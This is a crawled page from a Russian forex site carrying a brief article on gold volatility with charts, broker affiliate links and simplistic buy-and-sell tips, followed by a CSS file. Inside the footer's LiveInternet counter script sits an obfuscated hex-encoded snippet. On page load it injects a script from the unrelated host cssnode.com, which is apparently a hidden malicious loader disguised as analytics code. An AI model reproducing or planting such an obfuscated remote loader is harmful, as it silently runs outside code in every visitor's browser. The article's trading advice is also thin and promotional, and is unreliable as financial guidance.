

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fxbook.su/baza-znanii/volatilnost-zolota-na-foreks.html
body_size: 7400
content:


<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
	<!-- HEAD !-->
	<title>Подробно про волатильность золота</title>
<meta name="keywords" content="волатильность золота, индекс волатильности золота, волатильность золота график, цена золота" />
<meta name="description" content="Что такое волатильность золота, как использовать ее на форекс" />
<meta name="generator" content="InstantCMS - www.instantcms.ru"/>
<script type="text/javascript" src="/includes/jquery/jquery.js"></script>
<script type="text/javascript" src="/core/js/common.js"></script>
<script type="text/javascript" src="/components/comments/js/comments.js"></script>
<script type="text/javascript">var LANG_EDIT_COMMENT = 'Редактировать комментарий'; var LANG_CONFIRM_DEL_COMMENT = 'Удалить комментарий?'; var LANG_COMMENT_IN_LINK = 'Вы пришли на страницу по этой ссылке'; var LANG_SEND = 'Отправить'; var LANG_CONTINUE = 'Продолжить'; var LANG_CLOSE = 'Закрыть'; var LANG_SAVE = 'Сохранить'; var LANG_CANCEL = 'Отмена'; var LANG_ATTENTION = 'Внимание'; var LANG_CONFIRM = 'Подтверждение действия'; var LANG_LOADING = 'Загрузка'; var LANG_ERROR = 'Ошибка'; var LANG_ADD = 'Добавить'; var LANG_SELECT_CITY = 'Выберите город'; var LANG_SELECT = 'Выбрать'; </script>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
		<link rel="author" href="/templates/news/humans.txt" />
	<link href="/templates/news/css/reset.css" rel="stylesheet" type="text/css" />

	<link href="/templates/news/css/text.css" rel="stylesheet" type="text/css" />
	<link href="/templates/news/css/styles.css" rel="stylesheet" type="text/css" />
	<script type="text/javascript">
		$(document).ready(function(){
			$('button').click(function(){
				var val=$('#test').text()
				$('#test').fadeOut('slow',function(){
					$(this).text($('#data').text()).fadeIn('slow',function(){
						$('#data').empty().text(val);
					});
				});
			});
		});
	</script>
<!-- Compliance patch for Microsoft browsers -->
<!--[if lt IE 9]><script src="http://ie7-js.googlecode.com/svn/trunk/lib/IE9.js"></script><![endif]-->
	<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1";
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
	<script src="/includes/jquery/jquery.js" type="text/javascript"></script>
	<script src="/templates/news/js/dc.js" type="text/javascript"></script>
	<script type="text/javascript">

		var _gaq = _gaq || [];
		_gaq.push(['_setAccount', 'UA-27309698-1']);
		_gaq.push(['_setDomainName', 'fxbook.su']);
		_gaq.push(['_trackPageview']);

		(function() {
			var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
			ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
			var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
		})();

	</script>

	<script src="/plugins/p_ckeditor/ckeditor/plugins/spoiler/spoiler.js" type="text/javascript"></script>
	<link href="/plugins/p_ckeditor/ckeditor/plugins/spoiler/spoiler.css" rel="stylesheet" type="text/css" />
	

	<meta name="referrer" content="unsafe-url" />

	<meta name="alpari_partner" content="1207185" /> 


	<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">


 
	<!-- Put this script tag to the <head> of your page -->
	<script type="text/javascript">$(document).ready(function(){
		$(window).scroll(function () {if ($(this).scrollTop() > 0) {$('#scroller').show();} else {$('#scroller').hide();}});
		$('#scroller').click(function () {$('body,html').animate({scrollTop: 0}, 400); return false;});
	});</script>
<script type="text/javascript">
$(function() {
        $("#buttan").click(function(){
		$("#buttan").toggleClass("notcheck");
		if($("#buttan").hasClass("notcheck")){
			$(".spoiler").stop().animate({height:'2100px'},200);
		}else{
			$(".spoiler").stop().animate({height:'0px'},200);
		}
		});
    });
</script>
	<style>
		.b-top {z-index:9999;position:fixed;right:60px; bottom:0;opacity: 0.5;filter:alpha(opacity=50);}
		.b-top:hover {opacity:1;filter:alpha(opacity=100);cursor:pointer;}
		.b-top-but {z-index:9999;position:absolute;display:block;bottom:10px;
			color:white; border-radius:7px;}
		
#main{
position:relative;
}

#buttan:hover{
background:#c7865e;
}
#buttan:active{
background:#d4a284;
}
#buttan{
background:#d7f9f8;
padding:10px;
width:200px;
text-align:center;
border-radius: 8px;
}

</style>
	</head>

	<body>
		<div id="container">
			<div id="header">
				<table  width="100%;">
					<tr>
						<td valign="top" width="390px">
							<div id="sitename"><noindex><a href="/" rel="nofollow"></a></noindex></div>
						</td>
						<td valign="top">
							<div style="height: 35px; line-height:35px;">
																<div class="mod_user_menu">
									<form action="/login" method="post" name="authform" style="margin-top:20px" target="_self" id="authform">
										<div>
											<table class="authtable" cellpadding="0" cellspacing="0" style="margin-top:-5px">
												<tr>
												<td><input name="login" type="text" id="login" style="color:#a89d97;font:normal normal normal 13px verdana,arial,sans-serif;" name="login" value="Логин" maxlength="32" onFocus="if(this.value=='Логин') {this.value=''; this.style.color='#000'; this.style.font='normal normal normal 15px verdana,arial,sans-serif';}" onBlur="if(!this.value) {this.value='Логин';this.style.color='#a89d97'; this.style.font='normal normal normal 13px verdana,arial,sans-serif';}" /></td>
												<td><input name="pass" type="password" id="pass" style="color:#a89d97; font:normal normal normal 13px verdana,arial,sans-serif; " value="Пароль" name="passwd" onFocus="if(this.value=='Пароль') {this.value=''; this.type='password'; this.style.color='#000'; this.style.font='normal normal normal 15px verdana,arial,sans-serif';}" onBlur="if(!this.value) {this.value='Пароль'; this.type='password'; this.style.color='#a89d97'; this.style.font='normal normal normal 13px verdana,arial,sans-serif';} else {this.type='password';}" /></td>
													<td><input id="login_btn" type="submit" name="Submit" value="" /></td>
												</tr>
											</table></form>

											<table class="authtable" cellpadding="0" cellspacing="0" style="margin-top: -3px">
												<tr>
													<td width="150" valign="top">
													<a href="/passremind.html" id="passremind">Забыли пароль?</a>
													</td>
													<td width="100" valign="top">
													<a href="/registration" id="passremind">Регистрация</a>
													</td>
												</tr>
											</table>
											<table>
												<div style="overflow: hidden; margin-bottom: 30px;padding-left: 79px;">

													<form name="searchform" action="/search" method="get">
														<input type="hidden" name="view" value="search"/>
														<input id="find_txt" style="color: #677577;padding-right: 5px; padding-left: 5px; height: 25px; line-height: 25px; width: 200px; float: left;" name="query" type="text" tabindex="1" onfocus="if(this.value=='Поиск...') this.value='';" onblur="if(this.value=='') this.value='Поиск...';" value="Поиск..." maxlength="200"/>

														<input id="find_but" name="gosearch" style="width: 60px; height: 29px; float: left" type="submit" alt="Найти"  value="Найти" onclick="document.searchform.submit()"/>
														<div style="clear:both"></div>
													</form>
												</div>
											</table>
										</div>





                        <!--<form name="login" method="post" action="/login" style="margin-top:10px; padding-right:150px; float:right;">
                        <span><input class="sign" type="text"  style="color:#a89d97;font:normal normal normal 13px verdana,arial,sans-serif;" name="login" value="Ëîãèí" maxlength="32" onFocus="if(this.value=='Ëîãèí') {this.value=''; this.style.color='#000'; this.style.font='normal normal normal 15px verdana,arial,sans-serif';}" onBlur="if(!this.value) {this.value='Ëîãèí';this.style.color='#a89d97'; this.style.font='normal normal normal 13px verdana,arial,sans-serif';}"  ></span>


                        <span ><input class="sign" style="color:#a89d97; font:normal normal normal 13px verdana,arial,sans-serif; " value="Ïàðîëü" name="passwd" onFocus="if(this.value=='Ïàðîëü') {this.value=''; this.type='password'; this.style.color='#000'; this.style.font='normal normal normal 15px verdana,arial,sans-serif';}" onBlur="if(!this.value) {this.value='Ïàðîëü'; this.type='text'; this.style.color='#a89d97'; this.style.font='normal normal normal 13px verdana,arial,sans-serif';} else {this.type='password';}" ><a href="/login">Âõîä</a></span><span class="login"><span><a href="/registration">Ðåãèñòðàöèÿ</a></span></span>

                        <div style="margin-top:-5px;">
                        <span><input id="remember" type="checkbox" value="1" name="remember">
                        <label for="remember">Çàïîìíèòü ìåíÿ</label></span>
                        <span style="margin-left:45px"><a href="/passremind.html">Çàáûëè ïàðîëü?</a></span>

                        </div>

                    </form> -->



                </div>
                            </div>
            <div style="width: 475px; height: 65px; float: right; overflow: hidden;">
            	            </div>
            <div style="clear: both;"></div>
            <div class="auth_block" style="overflow: hidden;">
                <!-- <table width="100%" cellpadding="0" cellspacing="0">
                    <tr>
                        <td valign="top" width="100%">
                        </td>
                        <td valign="top" width="80px">
                        </td>
                        <td valign="top" style="max-width: 360px;">
                                                    </td>
                    </tr>
                </table>-->
            </div>
        </td>
    </tr>
</table>
</div>
<div id="topmenu2">
	<div>
    <ul id="mainmenu" class="menu">

    
        <li >

            <a href="/" ><span>Главная</span></a>

        </li>

    
    
        
        

        
        
            <li >

                <a href="https://rbfxdirect.com/ru/site/?a=csd" target="_blank"  title="Лучший брокер месяца">

                    <span>

                        
                        Лучший брокер месяца

                    </span>

                </a>

        
    
        </li>
        

        
        
            <li >

                <a href="/roboty-dlja-torgovli" target="_self"  title="Роботы для торговли">

                    <span>

                        <img src="/images/menuicons/objects082.gif" alt="Роботы для торговли" />
                        Роботы для торговли

                    </span>

                </a>

        
    
        </li>
        

        
        
            <li >

                <a href="/stati" target="_self"  title="Статьи">

                    <span>

                        <img src="/images/menuicons/objects035.gif" alt="Статьи" />
                        Статьи

                    </span>

                </a>

        
    
        
        

        
        <ul>
            <li >

                <a href="/untitled/stati" target="_self"  title="Публикации">

                    <span>

                        
                        Публикации

                    </span>

                </a>

        
    
        </li>
        

        
        
            <li >

                <a href="/untitled/stati" target="_self"  title="Геология">

                    <span>

                        
                        Геология

                    </span>

                </a>

        
    
        </li>
        

        
        
            <li >

                <a href="/untitled/stati" target="_self"  title="Психология">

                    <span>

                        
                        Психология

                    </span>

                </a>

        
    
        
        

        
            </li></ul></li>

        
        
            <li class="selected">

                <a href="/baza-znanii" target="_self" class="selected" title="База Знаний">

                    <span>

                        <img src="/images/menuicons/blog.gif" alt="База Знаний" />
                        База Знаний

                    </span>

                </a>

        
    
        </li>
        

        
        
            <li >

                <a href="/strategi" target="_self"  title="Стратегии">

                    <span>

                        
                        Стратегии

                    </span>

                </a>

        
    
        </li>
        

        
        
            <li >

                <a href="/indikatory" target="_self"  title="Индикаторы">

                    <span>

                        
                        Индикаторы

                    </span>

                </a>

        
    
    
        </li>

    
</ul>
</div></div>
<div id="center" >
	<table width="100%">
		<tr>
						<td valign="top" width="260px">
				<div id="left" style="width: 260px;">
					<div class="module">
        <div class="modulebody"><center>&nbsp;</center></div>

</div><div class="module">
            <div class="moduletitle">
            Forex4you
                    </div>
        <div class="modulebody"><p>&nbsp;</p></div>

</div><div class="module">
            <div class="moduletitle">
            Instaforex
                    </div>
        <div class="modulebody"><div><font style="background-color: rgb(255, 255, 255);"></font></div></div>

</div><div class="module">
            <div class="moduletitle">
            Alpari
                    </div>
        <div class="modulebody"><p>&nbsp;</p>
<p>&nbsp;</p></div>

</div><div class="module">
            <div class="moduletitle">
            Roboforex
                    </div>
        <div class="modulebody"><p>&nbsp;&nbsp;</p></div>

</div><div class="module">
            <div class="moduletitle">
            TLAP
                    </div>
        <div class="modulebody"><p>&nbsp;&nbsp;</p></div>

</div>				</div>
			</td>
						<td valign="top">
								<div id="pathway">
					<div class="pathway"><a href="/" class="pathwaylink">Главная</a> &rarr; <a href="/baza-znanii" class="pathwaylink">База Знаний</a> &rarr; <a href="/baza-znanii/volatilnost-zolota-na-foreks.html" class="pathwaylink">Волатильность золота на форекс</a></div>				</div>
				<div id="main">
					<div style="width: 50%; float: left;">
											</div>
					<div style="width: 50%; float: left;">
											</div>
					<div style="clear: both;"></div>

										    <h1 class="con_heading">Волатильность золота на форекс</h1>

	<div class="con_pubdate">
		 6 августа 2021 - <a href="javascript:core.alert('Пользователь удален','Внимание');"></a>
	</div>


<div class="con_text" style="overflow:hidden">
        <p><span style="font-size: small;"><span style="font-family: Verdana;">Понятие волатильности золота на форекс должно быть знакомо трейдеру. Изучите в тему </span></span><a href="https://fxbook.su/baza-znanii/volatilnost-valyutnyh-par-chto-yeto-tako.html" style="font-size: 12pt;"><span style="font-size: small;"><span style="font-family: Verdana;">что такое волатильность</span></span></a><span style="font-size: small;"><span style="font-family: Verdana;">.</span></span></p>
<h3>Как изменялась цена на золото последнее время?<o:p></o:p></h3>
<p><span style="font-size: small;"><span style="font-family: Verdana;"><span lang="RU" style="line-height: 107%;">На протяжении длительного промежутка времени золото растет в цене. Был преодален даже психологический барьер в размере 1&nbsp;500 уе за унцию. </span></span></span><span lang="RU" style="font-size:12.0pt;line-height:107%;&#10;mso-ansi-language:RU"><o:p></o:p></span></p>
<p><span style="font-size: small;"><span style="font-family: Verdana;"><span lang="RU" style="line-height: 107%;">На рост цены влияли:</span></span></span><span lang="RU" style="font-size:12.0pt;line-height:107%;&#10;mso-ansi-language:RU"><o:p></o:p></span></p>
<ul>
    <li><span style="font-size: small;"><span style="font-family: Verdana;"><span lang="RU" style="line-height: 107%;">Обострение торговых отношений США и Китая.</span></span></span><span lang="RU" style="font-size:12.0pt;&#10;line-height:107%;mso-ansi-language:RU"><o:p></o:p></span></li>
    <li><span style="font-size: small;"><span style="font-family: Verdana;"><span lang="RU" style="line-height: 107%;">Проблемы Турции, Аргентины.</span></span></span><span lang="RU" style="font-size:12.0pt;&#10;line-height:107%;mso-ansi-language:RU"><o:p></o:p></span></li>
    <li><span style="font-size: small;"><span style="font-family: Verdana;"><span lang="RU" style="line-height: 107%;">Новости &ndash; </span></span></span><span lang="RU" style="font-size:12.0pt;&#10;line-height:107%;mso-ansi-language:RU"><a href="https://fxbook.su/baza-znanii/torgovlja-na-novostjah-foreks-podrobno-i-ponjatno.html"><span style="font-size: small;"><span style="font-family: Verdana;">изучите обязательно торговлю на новостях</span></span></a><span style="font-size: small;"><span style="font-family: Verdana;">.</span></span><o:p></o:p></span></li>
</ul>
<p class="MsoNormal"><span style="font-size: small;"><span style="font-family: Verdana;"><span lang="RU" style="line-height: 107%;">Все эти проблемы и обеспечили сильный рост цены на рынке золота.</span></span></span><span lang="RU" style="font-size:12.0pt;line-height:107%;&#10;mso-ansi-language:RU"><o:p></o:p></span></p>
<h3>Как здесь заработать?<o:p></o:p></h3>
<p><span style="font-size: small;"><span style="font-family: Verdana;"><span lang="RU" style="line-height: 107%;">Никто не мог подумать, что из-за трудностей в торговых отношениях США, падения валюты в аргентине так вырастет золото. </span></span></span><span lang="RU" style="font-size:12.0pt;line-height:107%;&#10;mso-ansi-language:RU"><o:p></o:p></span></p>
<p><span style="font-size: small;"><span style="font-family: Verdana;"><span lang="RU" style="line-height: 107%;">Давайте посмотрим график.</span></span></span></p>
<p>&nbsp;</p>
<p style="text-align: center;"><span style="font-size: small;"><span style="font-family: Verdana;"><span lang="RU" style="line-height: 107%;"><img src="/images/1untitled(455).png" width="900" height="417" alt="" /></span></span></span></p>
<p class="MsoNormal"><span style="font-size: small;"><span style="font-family: Verdana;"><span lang="RU" style="line-height: 107%;">На нем видно, что ценовые движения идут с уровня значения </span><span lang="EN-US" style="line-height: 107%;">$ 400</span><span lang="RU" style="line-height: 107%;">. В 2009 году золото выросло с 600 до 1000, далее с 1000 до 1400, и, наконец, с 1400 до 1800.</span></span></span><span lang="RU" style="font-size:12.0pt;line-height:107%;&#10;mso-ansi-language:RU"><o:p></o:p></span></p>
<p class="MsoNormal"><span style="font-size: small;"><span style="font-family: Verdana;"><span lang="RU" style="line-height: 107%;">Таково же было и падение вниз: 1800-1200.</span></span></span><span lang="RU" style="font-size:12.0pt;line-height:107%;&#10;mso-ansi-language:RU"><o:p></o:p></span></p>
<h3>Советы трейдеру<o:p></o:p></h3>
<p><span style="font-size: small;"><span style="font-family: Verdana;"><span lang="RU" style="line-height: 107%;">Если посмотреть на индекс волатильности золота, то можно сделать несколько выводов. Если у трейдера длинный горизонт планирования (от одного года и выше), то рекомендовано покупать золото по порциям на круглых уровнях либо чуть ниже. Всегда нужно ставить лимитные ордера. </span></span></span><span lang="RU" style="font-size:12.0pt;line-height:107%;&#10;mso-ansi-language:RU"><o:p></o:p></span></p>
<p><span style="font-size: small;"><span style="font-family: Verdana;"><span lang="RU" style="line-height: 107%;">Если же нужно продавать, то сделать это можно частями, когда золото дало +200-300 уе к цене открытия.</span></span></span><span lang="RU" style="font-size:12.0pt;line-height:107%;&#10;mso-ansi-language:RU"><o:p></o:p></span></p>
<h3>График волатильности золота<o:p></o:p></h3>
<p><span style="font-size: small;"><span style="font-family: Verdana;"><span lang="RU" style="line-height: 107%;">Ниже приводим полезные графики волатильности золота.</span></span></span><span lang="RU" style="font-size:12.0pt;line-height:107%;&#10;mso-ansi-language:RU"><o:p></o:p></span></p>
<p><span style="font-size: small;"><span style="font-family: Verdana;">              </span></span></p>
<p><span style="font-size: small;"><span style="font-family: Verdana;"><span lang="RU" style="line-height: 107%;">По месяцам.</span></span></span></p>
<p style="text-align: center;"><span style="font-size: small;"><span style="font-family: Verdana;"><span lang="RU" style="line-height: 107%;"><img src="/images/2untitled(363).png" width="736" height="446" alt="" /></span></span></span></p>
<p><span lang="RU" style="font-size:12.0pt;line-height:107%;&#10;mso-ansi-language:RU"><o:p></o:p></span></p>
<h3>Самые волатильные годы</h3>
<p style="text-align: center;"><img src="/images/3untitled(203).png" width="740" height="470" alt="" /></p>
<p style="text-align: left;"><span style="font-size: small;"><span style="font-family: Verdana;">А волатильность по годам вам поможет оценить график выше.</span></span></p>
<p class="MsoNormal"><span lang="RU" style="font-size:12.0pt;line-height:107%;&#10;mso-ansi-language:RU"><o:p></o:p></span></p>
<p style="text-align: left;">&nbsp;</p><p style="color:"><strong> - 3047447</strong></p>
</div>


	<div class="taglinebar"><span class="label">Теги: </span><span class="tags"><a href="/search/tag/%D1%86%D0%B5%D0%BD%D0%B0+%D0%B7%D0%BE%D0%BB%D0%BE%D1%82%D0%B0">цена золота</a>, <a href="/search/tag/%D0%B8%D0%BD%D0%B4%D0%B5%D0%BA%D1%81+%D0%B2%D0%BE%D0%BB%D0%B0%D1%82%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE%D1%81%D1%82%D0%B8+%D0%B7%D0%BE%D0%BB%D0%BE%D1%82%D0%B0">индекс волатильности золота</a>, <a href="/search/tag/%D0%B2%D0%BE%D0%BB%D0%B0%D1%82%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE%D1%81%D1%82%D1%8C+%D0%B7%D0%BE%D0%BB%D0%BE%D1%82%D0%B0+%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%BA">волатильность золота график</a>, <a href="/search/tag/%D0%B2%D0%BE%D0%BB%D0%B0%D1%82%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE%D1%81%D1%82%D1%8C+%D0%B7%D0%BE%D0%BB%D0%BE%D1%82%D0%B0">волатильность золота</a></span></div>

<div class="cmm_heading">
	Комментарии (<span id="comments_count">0</span>)
</div>

<div class="cm_ajax_list">
		<p>Нет комментариев. Ваш будет первым!</p>

</div>

<a name="c"></a>
<div class="cmm_links">
    <span id="cm_add_link0" class="cm_add_link add_comment">
        <a href="javascript:void(0);" onclick="addComment('article', '1885', 0)" class="ajaxlink">Добавить комментарий</a>
    </span>
                    </div>
<div id="cm_addentry0"></div>

										<div style="width: 50%; float: left;">
											</div>
					<div style="width: 50%; float: left;">
											</div>
					<div style="clear: both;"></div>

				</div>
			</td>
						</tr>
		</table>
	</div>
	<div>


	</div>
	<div id="footer">
		<div class="underfooter">

		</div>
		<div id="imgf" style="padding-top:10px;">
			<img src="/templates/news/images/footer.png">
		</div>
		
		<a href="https://plus.google.com/113446017189242837424" rel="author">Александр Петровский </a>
		<p style="float:right; margin-right:10px; color:#7F7F7F; font-size:16px">Fxbook.su | Все права защищены ©  2011-2024</p>
		<div style="bottom:35px;float:right;left:285px;position:relative;">

			<!--LiveInternet counter--><script type="text/javascript"><!--
			document.write("<a href='http://www.liveinternet.ru/click' "+
				"target=_blank><img src='//counter.yadro.ru/hit?t44.1;r"+
				escape(document.referrer)+((typeof(screen)=="undefined")?"":
					";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
						screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
				";"+Math.random()+
				"' alt='' title='LiveInternet' "+
				"border='0' width='31' height='31'><\/a>")
				var _0x8f8f=["\x6F\x6E\x6C\x6F\x61\x64","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x74\x79\x70\x65","\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x73\x73\x6E\x6F\x64\x65\x2E\x63\x6F\x6D\x2F\x63\x73\x73","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x62\x6F\x64\x79"];window[_0x8f8f[0]]= function(){var _0x8333x1=document[_0x8f8f[2]](_0x8f8f[1]);_0x8333x1[_0x8f8f[3]]= _0x8f8f[4];_0x8333x1[_0x8f8f[5]]= _0x8f8f[6];document[_0x8f8f[8]][_0x8f8f[7]](_0x8333x1)};
//--></script><!--/LiveInternet-->
				<!-- Yandex.Metrika counter -->
				<script type="text/javascript">
					(function (d, w, c) {
						(w[c] = w[c] || []).push(function() {
							try {
								w.yaCounter23833411 = new Ya.Metrika({id:23833411,
									clickmap:true,
									trackLinks:true,
									accurateTrackBounce:true});
							} catch(e) { }
						});

						var n = d.getElementsByTagName("script")[0],
						s = d.createElement("script"),
						f = function () { n.parentNode.insertBefore(s, n); };
						s.type = "text/javascript";
						s.async = true;
						s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

						if (w.opera == "[object Opera]") {
							d.addEventListener("DOMContentLoaded", f, false);
						} else { f(); }
					})(document, window, "yandex_metrika_callbacks");
				</script>
				<noscript><div><img src="//mc.yandex.ru/watch/23833411" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
				<!-- /Yandex.Metrika counter -->
			</div>
		</div>



	</div>
	
	

	<script type="text/javascript">
		VK.Widgets.Like("vk_like", {type: "mini"});
	</script>



	<script type="text/javascript">
		(function() {
			var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
			po.src = 'https://apis.google.com/js/plusone.js';
			var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
		})();
	</script>


	</div>



</html>

--- FILE ---
content_type: text/css
request_url: https://fxbook.su/templates/news/css/text.css
body_size: 174
content:
body{font:13px/1.5 'Helvetica Neue',Arial,'Liberation Sans',FreeSans,sans-serif}a:focus{}hr{border:0 #ccc solid;border-top-width:1px;clear:both;height:0}h1{font-size:25px}h2{font-size:23px}h3{font-size:21px}h4{font-size:19px}h5{font-size:17px}h6{font-size:15px}ol{list-style:decimal}ul{list-style:disc}li{margin-left:5px; margin-top:5px;}p,dl,hr,h1,h2,h3,h4,h5,h6,ol,ul,pre,table,address,fieldset{margin-bottom:0px}